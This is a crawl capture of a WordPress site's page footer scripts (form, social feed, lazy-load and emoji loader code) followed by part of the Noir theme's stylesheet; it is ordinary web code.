<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-03-18 08:32:04+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_CA"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sangriasisters.ca\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.3.4" id="cffscripts-js"></script>
<script type="text/javascript" id="wpex-theme-min-js-extra">
/* <![CDATA[ */
var wpexLocalize = {"isRTL":"","wpGalleryLightbox":"1","mobileMenuOpen":"Click here to navigate","mobileMenuClose":"Close navigation"};
//# sourceURL=wpex-theme-min-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/themes/wpex-noir/js/theme-min.js?ver=6.9" id="wpex-theme-min-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/core/admin/js/common.js?ver=3.20.2" id="et-core-common-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://sangriasisters.ca/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://sangriasisters.ca/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://sangriasisters.ca/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script type="text/javascript" defer src="https://sangriasisters.ca/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/jquery.uniform.min.js?ver=1.3.10" id="et_bloom-uniform-js-js"></script>
<script type="text/javascript" id="et_bloom-custom-js-js-extra">
/* <![CDATA[ */
var bloomSettings = {"ajaxurl":"https://sangriasisters.ca/wp-admin/admin-ajax.php","pageurl":"","stats_nonce":"3882371b41","subscribe_nonce":"d1509cd20c","is_user_logged_in":"not_logged"};
//# sourceURL=et_bloom-custom-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/custom.js?ver=1.3.10" id="et_bloom-custom-js-js"></script>
<script type="text/javascript" src="https://sangriasisters.ca/wp-content/plugins/bloom/js/idle-timer.min.js?ver=1.3.10" id="et_bloom-idle-timer-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://sangriasisters.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://sangriasisters.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://sangriasisters.ca/wp-content/themes/wpex-noir/style.css?ver=6.9
body_size: 11856
content:
/*------------------------------------------------------------------

 Theme Name: Noir
 Version: 1.0.1
 Description: Noir WordPress blogging Theme with WooCommerce support
 Author: WPExplorer
 Author URI: http://www.wpexplorer.com
 Theme URI: http://www.wpexplorer.com/
 License: Custom license
 License URI: http://themeforest.net/licenses/terms/regular
 Tags: responsive-layout, custom-background, threaded-comments, custom-menu, featured-images, full-width-template, theme-options, translation-ready

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Reset
# Grid
# Body & Layout
# Commons
# Typography
# LightSlider
# Topbar
# Off-Canvas Menu
# Header
# Dropdowns
# Site Nav
# Mobile Menu
# Sidebar
# Widgets
# Full Slider
# Homepage Categories Template
# Featured Post
# Loop Entry
# Meta
# Posts
# Post Share
# Author Info Box
# Post Slider
# Related Posts
# Pages
# Pagination
# Entry:None
# Footer Posts
# Footer
# Scroll To Top Button
# Forms, Inputs & Buttons
# Site Searchform
# Contact Form 7
# Comments
# WordPress Styles
# Magnific Lightbox Popup Tweaks
# Plugin Fixes

/*------------------------------------------------------------------
[# Reset]
-------------------------------------------------------------------*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;outline:0;font-size:100%;font:inherit;vertical-align:baseline;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}body{background:#fff;line-height:1;}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul{list-style:none}table{border-collapse:collapse;border-spacing:0;}caption,th,td{font-weight:normal;text-align:left;}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none;}blockquote,q{quotes:none}a:focus{outline:0}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto;}select{max-width:100%}input,select,textarea,button{font-family:inherit}

/*------------------------------------------------------------------
[# Grid]
-------------------------------------------------------------------*/
.wpex-clr:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }

/*percent grid*/
.wpex-row, .wpex-row-nonresponsive { margin: 0 -15px }
.wpex-col { float: left; margin: 0 0 30px; padding: 0 15px; }
.wpex-count-1 { clear: both }
.wpex-col-1 { width: 100% }
.wpex-col-2 { width: 50% }
.wpex-col-3 { width: 33.33% }
.wpex-col-4 { width: 25% }
.wpex-col-5 { width: 20% }
.wpex-col-6 { width: 16.66666667% }

/*make text inputs 100% when inside a column*/
.wpex-row .wpex-col input[type="text"],
.wpex-row .wpex-col input[type="password"],
.wpex-row .wpex-col input[type="email"],
.wpex-row .wpex-col input[type="url"],
.wpex-row .wpex-col input[type="tel"] { width: 100% }

/*------------------------------------------------------------------
[# Body & Layout]
-------------------------------------------------------------------*/
body { background: #fff; color: #333; font: 400 13px/1.6 'Helvetica Neue', Helvetica, Arial; -webkit-font-smoothing: subpixel-antialiased; /*fixes transition issues in Safari*/ }
.wpex-site-content { padding: 40px 0 80px }
.wpex-container { width: 1050px; margin: 0 auto; max-width: 85%; }
.wpex-content-area { float: left; width: 67%; max-width: 700px; }
.wpex-sidebar { float: right; width: 29%; max-width: 300px; }
body.full-width .wpex-content-area { width: 100%; max-width: none; }
body.left-sidebar .wpex-content-area { float: right }
body.left-sidebar .wpex-sidebar { float: left }

/*------------------------------------------------------------------
[# Commons]
-------------------------------------------------------------------*/

/*hide screen reader text*/
.screen-reader-response { display: none }

/* Text meant only for screen readers. */
.screen-reader-text { clip: rect(1px, 1px, 1px, 1px); position: absolute !important; height: 1px; width: 1px; overflow: hidden; }
.screen-reader-text:focus { background-color: #f1f1f1; border-radius: 3px; box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6); clip: auto !important; color: #21759b; display: block; font-size: 14px; font-size: 0.875rem; font-weight: bold; height: auto; left: 5px; line-height: normal; padding: 15px 23px 14px; text-decoration: none; top: 5px; width: auto; z-index: 100000; 
/* Above WP toolbar. */ }

/*clear floats*/
.wpex-clr:after { clear: both; content: "."; display: block; height: 0; line-height: 0; visibility: hidden; }
.clear { clear: both }

/*images*/
img { height: auto; max-width: 100%; }
.wpex-post-thumbnail img { display: block; width: 100%; }

/*blockquote*/
blockquote { font-size: 16px; margin: 0 0 30px; position: relative; font-family: Georgia; color: #888; font-style: italic; padding-left: 20px; border-left: 3px solid #ddd; }
blockquote.left { float: left; margin-left: 0; margin-right: 20px; text-align: right; width: 33%; }
blockquote.right { float: right; margin-left: 20px; margin-right: 0; text-align: left; width: 33%; }
blockquote p:last-child { margin: 0 }
blockquote cite { display: block; margin-top: 20px; font-style: italic; font-size: 0.929em; color: #999; }

/*pre tag*/
pre { background: #f9f9f9; padding: 15px 20px; margin-bottom: 30px; white-space: pre-wrap; white-space: -moz-pre-wrap; white-space: -pre-wrap; white-space: -o-pre-wrap; word-wrap: break-word; font-family: 'Verdana'; font-size: 0.929em; }
address { color: #585858; letter-spacing: 2px; font-size: 1em; margin: 20px 0; }

/*definition lists*/
dt { font-weight: bold; text-decoration: underline; }
dd { margin: 0; padding: 0 0 30px; }

/*theme heading*/
.wpex-heading,
#reply-title { color: #000; font-size: 1.077em; font-weight: bold; text-transform: uppercase; letter-spacing: 1.5px; margin: 0 0 30px; border-bottom: 1px solid #000; }
.wpex-heading a,
.wpex-heading a:hover { text-decoration: none }

/*display*/
.display-none { display: none }
.display-block { display: block }

/*visibility*/
.wpex-invisible { opacity: 0; visibility: hidden; transition: 0.2s all; }
.wpex-visible { opacity: 1; visibility: visible; }

/*highlight*/
.wpex-text-highlight { display: inline-block; background-color: #FFF49B; color: #A5651A; padding: 0 5px; }

/*notices*/
.wpex-notice { padding: 20px; margin: 0 0 20px; background: #f7f7f7; border-left: 4px solid #f0ad4e; }
.wpex-info { border-left-color: #5bc0de }
body .wpex-info strong { color: #5bc0de }
.wpex-warning { border-left-color: #d9534f }
body .wpex-warning strong { color: #d9534f }
.wpex-success { border-left-color: #5cb85c }
body .wpex-success strong { color: #5cb85c }

/*responsive embeds*/
iframe, embed, frame { max-width: 100%; }
.wpex-responsive-embed iframe,
.wpex-responsive-embed embed,
.wpex-responsive-embed frame { display: none }
.wpex-responsive-embed.wpex-show iframe,
.wpex-responsive-embed.wpex-show embed,
.wpex-responsive-embed.wpex-show frame { display: block }
.wpex-entry .wpex-responsive-embed { margin-bottom: 20px }

/*audio embeds*/
.wpex-post-audio iframe,
.wpex-loop-entry-audio iframe,
.wpex-post-audio embed,
.wpex-loop-entry-audio embed,
.wpex-post-audio frame,
.wpex-loop-entry-audio frame { width: 100%; }

/*ads*/
.wpex-ad-region img { width: 100%; margin: 0 auto; display: block; }
.wpex-ad-region.wpex-single-top,
.wpex-ad-region.wpex-archives-top { margin-bottom: 40px }
.wpex-ad-region.wpex-archives-bottom { margin-top: 40px }
.wpex-ad-region.wpex-single-bottom { margin-bottom: 50px }

/*border button*/
.wpex-border-button { display: block; float: left; border: 1px solid #000; color: #000; padding: 0.4em 0.8em; transition: all .25s; }
.wpex-border-button:hover { background: #000; border-color: transparent; color: #fff; }

/*lists */
.wpex-entry ul { margin: 30px 0 30px 20px }
.wpex-entry ul ul { margin: 0 0 0 40px }
.wpex-entry ol { margin: 30px 0 30px 25px }
.wpex-entry ul { list-style: disc }
.wpex-entry ol { list-style: decimal }

/*------------------------------------------------------------------
[# Typography]
-------------------------------------------------------------------*/
a { color: #999; text-decoration: none; }
a:hover { color: #000; text-decoration: underline; }
.wpex-entry a:hover { text-decoration: underline }
.wpex-entry a.wpex-theme-button { text-decoration: none }
h1, h2, h3, h4, h5, h6 { font-weight: bold; color: #000; line-height: 1.4; }
.wpex-entry h2, .wpex-entry h3, .wpex-entry h4, .wpex-entry h5, .wpex-entry h6 { margin: 20px 0 15px }
.wpex-entry h2 { text-transform: uppercase; }
h1 { font-size: 1.846em; margin: 0 0 30px; font-weight: bold; text-transform: uppercase; }
h2 { font-size: 1.571em; }
h3 { font-size: 1.286em }
h4 { font-size: 1.143em }
h5 { font-size: 1.000em }
h6 { font-size: 0.857em }
p { margin: 0 0 20px }
h1 a, h2 a, h3 a, h4 a, .wpex-heading-font-family a { color: inherit; text-decoration: none; }
h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover { color: inherit; text-decoration: none; color: inherit; }
p.lead { color: #777; font-size: 1.500em; }
em { font-style: italic }
strong { font-weight: bold; }
.wpex-entry strong { color: #000; }
small { font-size: 80% }
hr { border: solid #eee; border-width: 1px 0 0; clear: both; height: 0; margin: 40px 0; }
a { outline: 0 }

/*archives header*/
.wpex-archive-header { text-align: center; margin: 0 0 35px; }
.wpex-archive-title { margin: 0; }
.wpex-term-description { color: #222; font-size: 1.077em; }
.wpex-term-description:before { content: ""; display: block; width: 20px; margin: 10px auto; height: 1px; background: #000; }
.wpex-term-description p:last-child { margin: 0; }

/*------------------------------------------------------------------
[# LightSlider]
-------------------------------------------------------------------*/
.lSAction > a { margin-top: 0; background-image: none !important; }
.lSSlideOuter { position: relative }
.lSSlideWrapper img { display: block; width: 100%; }

/*------------------------------------------------------------------
[# Topbar]
-------------------------------------------------------------------*/
.wpex-topbar-wrap { background: #000; }
.wpex-topbar { position: relative; padding: 15px 0; color: #fff; }
.wpex-topbar a .fa { color: #fff; }
.wpex-topbar a { color: #bbb; }
.wpex-topbar a:hover { color: #fff; }

.wpex-topbar-social { float: left; }
.wpex-topbar-social-item { display: inline-block; margin-right: 20px; }
.wpex-topbar-social-item .fa { margin-right: 7px; }
.wpex-topbar-cart { float: right; }
.wpex-topbar-cart .fa { font-size: 14px; margin-right: 10px; }

/*------------------------------------------------------------------
[# Off-Canvas Menu]
-------------------------------------------------------------------*/

/*off-canvas toggle*/
.wpex-has-offcanvas-menu .wpex-topbar { padding-left: 55px; }
.wpex-topbar-ofcanvas-toggle { position: absolute; left: 0; font-size: 21px; padding-right: 20px; height: 50px; line-height: 50px; top: 50%; margin-top: -25px; }
.wpex-has-topbar-social .wpex-topbar-ofcanvas-toggle:after { content: ""; display: block; position: absolute; right: 0; height: 16px; width: 1px; background: #555; top: 50%; margin-top: -8px; }
.wpex-topbar-ofcanvas-toggle a { color: #fff; }
.wpex-topbar-ofcanvas-toggle a:hover { opacity: 0.75; -moz-opacity: 0.75; -webkit-opacity: 0.75; }

/*off-canvas menu*/
.wpex-off-canvas-menu { position: fixed; top: 0; bottom: 0; width: 260px; left: -260px; height: 100%; z-index: 99; background: #000; padding: 80px 40px 40px; font-size: 1.231em; -webkit-transform: translate(0px, 0px); -moz-transform: translate(0px, 0px); -o-transform: translate(0px, 0px); -ms-transform: translate(0px, 0px); transform: translate(0px, 0px); -webkit-transition: 0.2s ease; -moz-transition: 0.2s ease; -o-transition: 0.2s ease; transition: 0.2s ease; overflow: auto; }
.wpex-off-canvas-menu li { margin: 0 0 10px; }
.wpex-off-canvas-menu li ul { padding-top: 10px; }
.wpex-off-canvas-menu li ul li a:before { content: "-"; display: inline-block; margin-right: 10px; }
.wpex-off-canvas-menu a { color: #aaa; }
.wpex-off-canvas-menu a:hover { color: #fff; }
.wpex-off-canvas-menu.wpex-active { -webkit-transform: translate(260px, 0px); -moz-transform: translate(260px, 0px); -o-transform: translate(260px, 0px); -ms-transform: translate(260px, 0px); transform: translate(260px, 0px); }

.wpex-has-offcanvas-menu { overflow: hidden; }
.wpex-has-offcanvas-menu .wpex-site-wrap { webkit-transform: translate(0px, 0px);-moz-transform: translate(0px, 0px);-o-transform: translate(0px, 0px);-ms-transform: translate(0px, 0px);transform: translate(0px, 0px);-webkit-transition: 0.2s ease;-moz-transition: 0.2s ease;-o-transition: 0.2s ease;transition: 0.2s ease; }
.wpex-has-offcanvas-menu.wpex-shift-wrap .wpex-site-wrap { -webkit-transform: translate(260px, 0px);-moz-transform: translate(260px, 0px);-o-transform: translate(260px, 0px);-ms-transform: translate(260px, 0px);transform: translate(260px, 0px); }

.wpex-off-canvas-menu-close { position: absolute; top: 10px; right: 40px; margin-bottom: 20px; font-size: 21px; font-family: 'Verdana'; font-weight: 300; }
.wpex-off-canvas-menu-close a:hover { text-decoration: none; }

/*------------------------------------------------------------------
[# Header]
-------------------------------------------------------------------*/

/*main*/
.wpex-site-header { text-align: center; padding: 40px 0; }

/*logo*/
.wpex-site-logo img { display: inline-block; max-width: 100%; vertical-align: bottom; }
.site-text-logo a { font-size: 48px; font-weight: 400; color: #000; display: inline-block; padding: 0 30px; border: 4px solid #222; text-decoration: none; }
.site-text-logo a:hover { text-decoration: none; }

/*description*/
.wpex-site-description { padding-top: 30px; font-size: 16px; font-weight: 400; color: #555; font-style: italic; }

/*------------------------------------------------------------------
[# Dropdowns]
-------------------------------------------------------------------*/
.wpex-dropdown-menu { margin: 0; padding: 0; list-style: none; }
.wpex-dropdown-menu li { position: relative }
.wpex-dropdown-menu ul { visibility: hidden; opacity: 0; position: absolute; top: 100%; z-index: 9999; margin: 0; white-space: nowrap; transition: 0.35s all; -moz-transition: 0.35s all -webkit-transition: 0.35s all; }
.wpex-dropdown-menu > li { float: left; display: block; }
.wpex-dropdown-menu li:hover > ul,
.wpex-dropdown-menu li.wpex-touched > ul { margin: 0; visibility: visible; opacity: 1; }
.wpex-dropdown-menu a { display: block; position: relative; }
.wpex-dropdown-menu ul li { display: block; float: none; position: relative; }
.wpex-dropdown-menu ul li a { display: block }
.wpex-dropdown-menu li ul { min-width: 200px }
.wpex-dropdown-menu ul ul { top: 0; left: 100%; }
.wpex-dropdown-menu .dropdown-arrow-side { margin-left: 5px }

/*dropdown arrows*/
.wpex-dropdown-arrow-side { margin-left: 5px }

/*------------------------------------------------------------------
[# Site Nav]
-------------------------------------------------------------------*/
.wpex-site-nav { border-top: 1px solid #000; border-bottom: 1px solid #000; text-align: center; }

.wpex-site-nav,
.wpex-site-nav-container { position: relative }
.wpex-site-nav .wpex-dropdown-menu > li { display: inline-block; float: none; height: 50px; line-height: 50px; }
.wpex-site-nav .wpex-dropdown-menu li:last-child { margin-right: 0 }
.wpex-site-nav .wpex-dropdown-menu a { color: #000; text-transform: uppercase; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; padding: 0 15px; border-left: 1px solid transparent; border-right: 1px solid transparent; }
.wpex-site-nav .wpex-dropdown-menu li a:hover,
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { color: #000; }
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.parent-menu-item > a,
.wpex-site-nav .wpex-dropdown-menu > li.current-menu-ancestor > a { background-color: #000; color: #fff !important; border-color: #000; text-decoration: none; }
.wpex-site-nav .wpex-dropdown-menu > li.menu-item-has-children:hover > a { text-decoration: underline }
.wpex-site-nav .wpex-dropdown-menu .sub-menu { background: #fff; padding: 5px 0; text-align: left; color: #000; border: 1px solid #000; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu ul { top: -6px; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu li { margin: 0; height: auto; line-height: 1.5; }
.wpex-site-nav .wpex-dropdown-menu .sub-menu > li:last-child { border-bottom: 0 }
.wpex-site-nav .wpex-dropdown-menu .sub-menu a { padding: 5px 15px; font-size: 0.923em; }

.wpex-site-nav .wpex-dropdown-menu li a .fa { margin-right: 10px; }

/* Site Navigation > Arrows */
.wpex-dropdown-arrow-down { display: none; /*hide by default but available if people want them*/ }

/* Site Navigation > Menu */
.wpex-site-nav .wpex-dropdown-menu > li.wpex-menu-mobile-toggle-li { display: none }

/*------------------------------------------------------------------
[# Mobile Menu]
-------------------------------------------------------------------*/

/*mobile menu toggle*/
.wpex-mobile-nav-toggle { display: none; height: 50px; line-height: 50px; text-align: center; margin: 0; cursor: pointer; color: #000; text-decoration: none; letter-spacing: 2px; font-size: 0.923em; font-weight: 600; text-transform: uppercase; }
.wpex-mobile-nav-toggle:hover { color: #111; text-decoration: none; }
.wpex-mobile-nav-toggle-icon { margin-right: 10px }

/*mobile menu*/
.wpex-mobile-nav { display: none; width: 100%; text-align: center; }
.wpex-mobile-nav.wpex-visible { display: block; }
.wpex-mobile-nav .wpex-dropdown-arrow-down,
.wpex-mobile-nav .wpex-dropdown-arrow-side { display: none; }
.wpex-mobile-nav-ul { margin: 0 auto; padding: 20px 0; background: #000; }
.wpex-mobile-nav a { color: #777; display: block; display: inline-block; padding: 10px 20px; text-transform: uppercase; letter-spacing: 2px; font-size: 0.857em; font-weight: 600; }
.wpex-mobile-nav a:hover { color: #fff; text-decoration: none }
.wpex-mobile-nav .fa-plus,
.wpex-mobile-nav .fa-minus { font-size: 10px; margin-left: 5px; }
.wpex-mobile-nav-ul li ul { display: none; background: rgba(255,255,255,0.08); padding: 10px 0; transition: all 0.25s; }
.wpex-mobile-nav-ul li ul.wpex-visible { display: block; }
.wpex-mobile-nav-ul li.wpex-active > a > .fa-plus:before { content: "\f068"; }
.wpex-mobile-nav-ul li ul ul { background: rgba(255,255,255,0.03); }

/*alternative mobile menu*/
.wpex-mobile-menu-alt { display: none !important; }

/*------------------------------------------------------------------
[# Sidebar]
-------------------------------------------------------------------*/
.wpex-sidebar { font-size: 13px }
.wpex-sidebar-widget { margin-bottom: 30px }
.wpex-sidebar-widget a { color: #444 }
.wpex-sidebar-widget a:hover { color: #000 }
.wpex-sidebar-widget.widget_search { border: none; padding: 0; }
.wpex-sidebar-widget .widget-title { background: #000; color: #fff; font-size: 0.857em; padding: 1em 1.1em; margin: 0 0 20px; font-weight: 600; letter-spacing: 1.5px; text-transform: uppercase; position: relative; text-align: center; }
.wpex-sidebar-widget .widget-title:after { position: absolute; left: 50%; margin-left: -5px; bottom: -5px; content: ""; display: block; width: 0; height: 0; border-left: 5px solid transparent; border-right: 5px solid transparent; border-top: 5px solid #000; }

/*sidebar toggle*/
.sidebar-toggle { display: none }

/*sidebar lists*/
.wpex-sidebar-widget.widget_archive li,
.wpex-sidebar-widget.widget_recent_entries li,
.wpex-sidebar-widget.widget_categories li,
.wpex-sidebar-widget.widget_meta li,
.wpex-sidebar-widget.widget_recent_comments li { border-bottom: 1px solid #000; padding-bottom: 3px; margin-bottom: 3px; }
.wpex-sidebar-widget.widget_archive li:last-child,
.wpex-sidebar-widget.widget_recent_entries li:last-child,
.wpex-sidebar-widget.widget_categories li:last-child,
.wpex-sidebar-widget.widget_meta li:last-child,
.wpex-sidebar-widget.widget_recent_comments li:last-child { border-bottom: none; margin-bottom: 0; padding-bottom: 0; }

/*------------------------------------------------------------------
[# Widgets]
-------------------------------------------------------------------*/
.wpex-sidebar select { width: 100% }

/*calendar widget*/
#wp-calendar { width: 100%; font-size: 11px; }
#wp-calendar tbody td { padding: 0; text-align: center; line-height: 2em; }
#wp-calendar tbody td a,
#wp-calendar tbody td a:hover { text-decoration: underline; }
#wp-calendar tfoot td { padding: 4px }
#wp-calendar caption { margin: 0; padding: 8px; outline: 0; background: #000; color: #fff; text-align: center; text-transform: uppercase; }
#wp-calendar tbody a { display: block; text-decoration: underline; }
#wp-calendar thead th { background: #f9f9f9; border-top: none; font-size: 11px; text-align: center; border-top: none; padding: 4px; }
#wp-calendar tfoot td#next { text-align: right; }
#wp-calendar th,
#wp-calendar td { border: 1px solid #000; }

/*social profiles*/
.wpex-social-profiles-widget .desc { margin-bottom: 15px }
.wpex-site-content .wpex-social-profiles-widget ul { list-style: none; margin: 0 -5px; }
.wpex-site-content .wpex-social-profiles-widget li {  display: block; float: left; width: 33.33%; text-align: center; font-size: 14px; padding: 0 5px; margin-bottom: 5px; }
.wpex-site-content .wpex-social-profiles-widget li a { padding: 15px; font-weight: 500; }
.wpex-site-content .wpex-social-profiles-widget li,
.wpex-site-content .wpex-social-profiles-widget a { transition: all 0.15s; -moz-transition: all 0.15s; -webkit-transition: all 0.15s; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { background: #000; color: #fff; border-color: transparent; }
.wpex-site-content .wpex-social-profiles-widget li a { display: block; color: #000; }
.wpex-site-content .wpex-social-profiles-widget li a:hover { text-decoration: none; }
.wpex-site-content .wpex-social-profiles-widget ul a .fa { font-size: 21px; display: block; margin-bottom: 7px; }

.wpex-site-footer .wpex-social-profiles-widget li .fa { margin-right: 10px; min-width: 15px; }

/*social color buttons*/
.wpex-social-color-buttons .wpex-twitter { background: #55ACCE }
.wpex-social-color-buttons .wpex-dribbble { background: #ea4c89 }
.wpex-social-color-buttons .wpex-facebook { background: #3b5998 }
.wpex-social-color-buttons .wpex-flickr { background: #FF0084 }
.wpex-social-color-buttons .wpex-vk { background: #55779b }
.wpex-social-color-buttons .wpex-tumblr { background: #2C4762 }
.wpex-social-color-buttons .wpex-google-plus { background: #DD4B39 }
.wpex-social-color-buttons .wpex-youtube-play { background: #C4302B }
.wpex-social-color-buttons .wpex-skype { background: #00AFF0 }
.wpex-social-color-buttons .wpex-rss { background: #FF7900 }
.wpex-social-color-buttons .wpex-instagram { background: #3F729B }
.wpex-social-color-buttons .wpex-linkedin { background: #3399CC }
.wpex-social-color-buttons .wpex-renren { background: #2970ad }
.wpex-social-color-buttons .wpex-pinterest { background: #CB2027 }
.wpex-social-color-buttons .wpex-github { background: #555 }
.wpex-social-color-buttons .wpex-foursquare { background: #0CBADF }
.wpex-social-color-buttons .wpex-trello { background: #2174a6 }
.wpex-social-color-buttons .wpex-xing { background: #026466 }

/*about widget*/
.wpex-about-widget-image img { display: block; margin: 0 auto; }
.wpex-about-widget-image { margin-bottom: 20px }
.wpex-about-widget-description { text-align: center }

/*recent posts lists*/
